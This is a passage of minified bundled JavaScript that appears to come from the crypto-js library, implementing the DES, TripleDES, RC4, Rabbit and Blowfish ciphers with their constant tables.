3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],d=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],h=a.DES=o.extend({_doReset:function(){for(var v=this._key,x=v.words,y=[],E=0;E<56;E++){var b=c[E]-1;y[E]=x[b>>>5]>>>31-b%32&1}for(var S=this._subKeys=[],A=0;A<16;A++){for(var C=S[A]=[],_=u[A],E=0;E<24;E++)C[E/6|0]|=y[(l[E]-1+_)%28]<<31-E%6,C[4+(E/6|0)]|=y[28+(l[E+24]-1+_)%28]<<31-E%6;C[0]=C[0]<<1|C[0]>>>31;for(var E=1;E<7;E++)C[E]=C[E]>>>(E-1)*4+3;C[7]=C[7]<<5|C[7]>>>27}for(var T=this._invSubKeys=[],E=0;E<16;E++)T[E]=S[15-E]},encryptBlock:function(v,x){this._doCryptBlock(v,x,this._subKeys)},decryptBlock:function(v,x){this._doCryptBlock(v,x,this._invSubKeys)},_doCryptBlock:function(v,x,y){this._lBlock=v[x],this._rBlock=v[x+1],p.call(this,4,252645135),p.call(this,16,65535),m.call(this,2,858993459),m.call(this,8,16711935),p.call(this,1,1431655765);for(var E=0;E<16;E++){for(var b=y[E],S=this._lBlock,A=this._rBlock,C=0,_=0;_<8;_++)C|=f[_][((A^b[_])&d[_])>>>0];this._lBlock=A,this._rBlock=S^C}var T=this._lBlock;this._lBlock=this._rBlock,this._rBlock=T,p.call(this,1,1431655765),m.call(this,8,16711935),m.call(this,2,858993459),p.call(this,16,65535),p.call(this,4,252645135),v[x]=this._lBlock,v[x+1]=this._rBlock},keySize:64/32,ivSize:64/32,blockSize:64/32});function p(v,x){var y=(this._lBlock>>>v^this._rBlock)&x;this._rBlock^=y,this._lBlock^=y<<v}function m(v,x){var y=(this._rBlock>>>v^this._lBlock)&x;this._lBlock^=y,this._rBlock^=y<<v}s.DES=o._createHelper(h);var g=a.TripleDES=o.extend({_doReset:function(){var v=this._key,x=v.words;if(x.length!==2&&x.length!==4&&x.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var y=x.slice(0,2),E=x.length<4?x.slice(0,2):x.slice(2,4),b=x.length<6?x.slice(0,2):x.slice(4,6);this._des1=h.createEncryptor(n.create(y)),this._des2=h.createEncryptor(n.create(E)),this._des3=h.createEncryptor(n.create(b))},encryptBlock:function(v,x){this._des1.encryptBlock(v,x),this._des2.decryptBlock(v,x),this._des3.encryptBlock(v,x)},decryptBlock:function(v,x){this._des3.decryptBlock(v,x),this._des2.encryptBlock(v,x),this._des1.decryptBlock(v,x)},keySize:192/32,ivSize:64/32,blockSize:64/32});s.TripleDES=o._createHelper(g)}(),t.TripleDES})}(pa)),pa.exports}var ga={exports:{}},M_=ga.exports,y0;function N_(){return y0||(y0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ys(),Xs(),Ts(),St())})(M_,function(t){return function(){var s=t,i=s.lib,n=i.StreamCipher,o=s.algo,a=o.RC4=n.extend({_doReset:function(){for(var u=this._key,f=u.words,d=u.sigBytes,h=this._S=[],p=0;p<256;p++)h[p]=p;for(var p=0,m=0;p<256;p++){var g=p%d,v=f[g>>>2]>>>24-g%4*8&255;m=(m+h[p]+v)%256;var x=h[p];h[p]=h[m],h[m]=x}this._i=this._j=0},_doProcessBlock:function(u,f){u[f]^=c.call(this)},keySize:256/32,ivSize:0});function c(){for(var u=this._S,f=this._i,d=this._j,h=0,p=0;p<4;p++){f=(f+1)%256,d=(d+u[f])%256;var m=u[f];u[f]=u[d],u[d]=m,h|=u[(u[f]+u[d])%256]<<24-p*8}return this._i=f,this._j=d,h}s.RC4=n._createHelper(a);var l=o.RC4Drop=a.extend({cfg:a.cfg.extend({drop:192}),_doReset:function(){a._doReset.call(this);for(var u=this.cfg.drop;u>0;u--)c.call(this)}});s.RC4Drop=n._createHelper(l)}(),t.RC4})}(ga)),ga.exports}var ma={exports:{}},$_=ma.exports,E0;function U_(){return E0||(E0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ys(),Xs(),Ts(),St())})($_,function(t){return function(){var s=t,i=s.lib,n=i.StreamCipher,o=s.algo,a=[],c=[],l=[],u=o.Rabbit=n.extend({_doReset:function(){for(var d=this._key.words,h=this.cfg.iv,p=0;p<4;p++)d[p]=(d[p]<<8|d[p]>>>24)&16711935|(d[p]<<24|d[p]>>>8)&4278255360;var m=this._X=[d[0],d[3]<<16|d[2]>>>16,d[1],d[0]<<16|d[3]>>>16,d[2],d[1]<<16|d[0]>>>16,d[3],d[2]<<16|d[1]>>>16],g=this._C=[d[2]<<16|d[2]>>>16,d[0]&4294901760|d[1]&65535,d[3]<<16|d[3]>>>16,d[1]&4294901760|d[2]&65535,d[0]<<16|d[0]>>>16,d[2]&4294901760|d[3]&65535,d[1]<<16|d[1]>>>16,d[3]&4294901760|d[0]&65535];this._b=0;for(var p=0;p<4;p++)f.call(this);for(var p=0;p<8;p++)g[p]^=m[p+4&7];if(h){var v=h.words,x=v[0],y=v[1],E=(x<<8|x>>>24)&16711935|(x<<24|x>>>8)&4278255360,b=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,S=E>>>16|b&4294901760,A=b<<16|E&65535;g[0]^=E,g[1]^=S,g[2]^=b,g[3]^=A,g[4]^=E,g[5]^=S,g[6]^=b,g[7]^=A;for(var p=0;p<4;p++)f.call(this)}},_doProcessBlock:function(d,h){var p=this._X;f.call(this),a[0]=p[0]^p[5]>>>16^p[3]<<16,a[1]=p[2]^p[7]>>>16^p[5]<<16,a[2]=p[4]^p[1]>>>16^p[7]<<16,a[3]=p[6]^p[3]>>>16^p[1]<<16;for(var m=0;m<4;m++)a[m]=(a[m]<<8|a[m]>>>24)&16711935|(a[m]<<24|a[m]>>>8)&4278255360,d[h+m]^=a[m]},blockSize:128/32,ivSize:64/32});function f(){for(var d=this._X,h=this._C,p=0;p<8;p++)c[p]=h[p];h[0]=h[0]+1295307597+this._b|0,h[1]=h[1]+3545052371+(h[0]>>>0<c[0]>>>0?1:0)|0,h[2]=h[2]+886263092+(h[1]>>>0<c[1]>>>0?1:0)|0,h[3]=h[3]+1295307597+(h[2]>>>0<c[2]>>>0?1:0)|0,h[4]=h[4]+3545052371+(h[3]>>>0<c[3]>>>0?1:0)|0,h[5]=h[5]+886263092+(h[4]>>>0<c[4]>>>0?1:0)|0,h[6]=h[6]+1295307597+(h[5]>>>0<c[5]>>>0?1:0)|0,h[7]=h[7]+3545052371+(h[6]>>>0<c[6]>>>0?1:0)|0,this._b=h[7]>>>0<c[7]>>>0?1:0;for(var p=0;p<8;p++){var m=d[p]+h[p],g=m&65535,v=m>>>16,x=((g*g>>>17)+g*v>>>15)+v*v,y=((m&4294901760)*m|0)+((m&65535)*m|0);l[p]=x^y}d[0]=l[0]+(l[7]<<16|l[7]>>>16)+(l[6]<<16|l[6]>>>16)|0,d[1]=l[1]+(l[0]<<8|l[0]>>>24)+l[7]|0,d[2]=l[2]+(l[1]<<16|l[1]>>>16)+(l[0]<<16|l[0]>>>16)|0,d[3]=l[3]+(l[2]<<8|l[2]>>>24)+l[1]|0,d[4]=l[4]+(l[3]<<16|l[3]>>>16)+(l[2]<<16|l[2]>>>16)|0,d[5]=l[5]+(l[4]<<8|l[4]>>>24)+l[3]|0,d[6]=l[6]+(l[5]<<16|l[5]>>>16)+(l[4]<<16|l[4]>>>16)|0,d[7]=l[7]+(l[6]<<8|l[6]>>>24)+l[5]|0}s.Rabbit=n._createHelper(u)}(),t.Rabbit})}(ma)),ma.exports}var va={exports:{}},H_=va.exports,b0;function j_(){return b0||(b0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ys(),Xs(),Ts(),St())})(H_,function(t){return function(){var s=t,i=s.lib,n=i.StreamCipher,o=s.algo,a=[],c=[],l=[],u=o.RabbitLegacy=n.extend({_doReset:function(){var d=this._key.words,h=this.cfg.iv,p=this._X=[d[0],d[3]<<16|d[2]>>>16,d[1],d[0]<<16|d[3]>>>16,d[2],d[1]<<16|d[0]>>>16,d[3],d[2]<<16|d[1]>>>16],m=this._C=[d[2]<<16|d[2]>>>16,d[0]&4294901760|d[1]&65535,d[3]<<16|d[3]>>>16,d[1]&4294901760|d[2]&65535,d[0]<<16|d[0]>>>16,d[2]&4294901760|d[3]&65535,d[1]<<16|d[1]>>>16,d[3]&4294901760|d[0]&65535];this._b=0;for(var g=0;g<4;g++)f.call(this);for(var g=0;g<8;g++)m[g]^=p[g+4&7];if(h){var v=h.words,x=v[0],y=v[1],E=(x<<8|x>>>24)&16711935|(x<<24|x>>>8)&4278255360,b=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,S=E>>>16|b&4294901760,A=b<<16|E&65535;m[0]^=E,m[1]^=S,m[2]^=b,m[3]^=A,m[4]^=E,m[5]^=S,m[6]^=b,m[7]^=A;for(var g=0;g<4;g++)f.call(this)}},_doProcessBlock:function(d,h){var p=this._X;f.call(this),a[0]=p[0]^p[5]>>>16^p[3]<<16,a[1]=p[2]^p[7]>>>16^p[5]<<16,a[2]=p[4]^p[1]>>>16^p[7]<<16,a[3]=p[6]^p[3]>>>16^p[1]<<16;for(var m=0;m<4;m++)a[m]=(a[m]<<8|a[m]>>>24)&16711935|(a[m]<<24|a[m]>>>8)&4278255360,d[h+m]^=a[m]},blockSize:128/32,ivSize:64/32});function f(){for(var d=this._X,h=this._C,p=0;p<8;p++)c[p]=h[p];h[0]=h[0]+1295307597+this._b|0,h[1]=h[1]+3545052371+(h[0]>>>0<c[0]>>>0?1:0)|0,h[2]=h[2]+886263092+(h[1]>>>0<c[1]>>>0?1:0)|0,h[3]=h[3]+1295307597+(h[2]>>>0<c[2]>>>0?1:0)|0,h[4]=h[4]+3545052371+(h[3]>>>0<c[3]>>>0?1:0)|0,h[5]=h[5]+886263092+(h[4]>>>0<c[4]>>>0?1:0)|0,h[6]=h[6]+1295307597+(h[5]>>>0<c[5]>>>0?1:0)|0,h[7]=h[7]+3545052371+(h[6]>>>0<c[6]>>>0?1:0)|0,this._b=h[7]>>>0<c[7]>>>0?1:0;for(var p=0;p<8;p++){var m=d[p]+h[p],g=m&65535,v=m>>>16,x=((g*g>>>17)+g*v>>>15)+v*v,y=((m&4294901760)*m|0)+((m&65535)*m|0);l[p]=x^y}d[0]=l[0]+(l[7]<<16|l[7]>>>16)+(l[6]<<16|l[6]>>>16)|0,d[1]=l[1]+(l[0]<<8|l[0]>>>24)+l[7]|0,d[2]=l[2]+(l[1]<<16|l[1]>>>16)+(l[0]<<16|l[0]>>>16)|0,d[3]=l[3]+(l[2]<<8|l[2]>>>24)+l[1]|0,d[4]=l[4]+(l[3]<<16|l[3]>>>16)+(l[2]<<16|l[2]>>>16)|0,d[5]=l[5]+(l[4]<<8|l[4]>>>24)+l[3]|0,d[6]=l[6]+(l[5]<<16|l[5]>>>16)+(l[4]<<16|l[4]>>>16)|0,d[7]=l[7]+(l[6]<<8|l[6]>>>24)+l[5]|0}s.RabbitLegacy=n._createHelper(u)}(),t.RabbitLegacy})}(va)),va.exports}var xa={exports:{}},V_=xa.exports,S0;function G_(){return S0||(S0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ys(),Xs(),Ts(),St())})(V_,function(t){return function(){var s=t,i=s.lib,n=i.BlockCipher,o=s.algo;const a=16,c=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],l=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var u={pbox:[],sbox:[]};function f(g,v){let x=v>>24&255,y=v>>16&255,E=v>>8&255,b=v&255,S=g.sbox[0][x]+g.sbox[1][y];return S=S^g.sbox[2][E],S=S+g.sbox[3][b],S}function d(g,v,x){let y=v,E=x,b;for(let S=0;S<a;++S)y=y^g.pbox[S],E=f(g,y)^E,b=y,y=E,E=b;return b=y,y=E,E=b,E=E^g.pbox[a],y=y^g.pbox[a+1],{left:y,right:E}}function h(g,v,x){let y=v,E=x,b;for(let S=a+1;S>1;--S)y=y^g.pbox[S],E=f(g,y)^E,b=y,y=E,E=b;return b=y,y=E,E=b,E=E^g.pbox[1],y=y^g.pbox[0],{left:y,right:E}}function p(g,v,x){for(let A=0;A<4;A++){g.sbox[A]=[];for(let C=0;C<256;C++)g.sbox[A][C]=l[A][C]}let y=0;for(let A=0;A<a+2;A++)g.pbox[A]=c[A]^v[y],y++,y>=x&&(y=0);let E=0,b=0,S=0;for(let A=0;A<a+2;A+=2)S=d(g,E,b),E=S.left,b=S.right,g.pbox[A]=E,g.pbox[A+1]=b;for(let A=0;A<4;A++)for(let C=0;C<256;C+=2)S=d(g,E,b),E=S.left,b=S.right,g.sbox[A][C]=E,g.sbox[A][C+1]=b;return!0}var m=o.Blowfish=n.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var g=this._keyPriorReset=this._key,v=g.words,x=g.sigBytes/4;p(u,v,x)}},encryptBlock:function(g,v){var x=d(u,g[v],g[v+1]);g[v]=x.left,g[v+1]=x.right},decryptBlock:function(g,v){var x=h(u,g[v],g[v+1]);g[v]=x.left,g[v+1]=x.right},blockSize:64/32,keySize:128/32,ivSize:64/32});s.Blowfish=n._createHelper(m)}(),t.Blowfish})}(xa)),xa.exports}var K_=Mo.exports,T0;function z_(){return 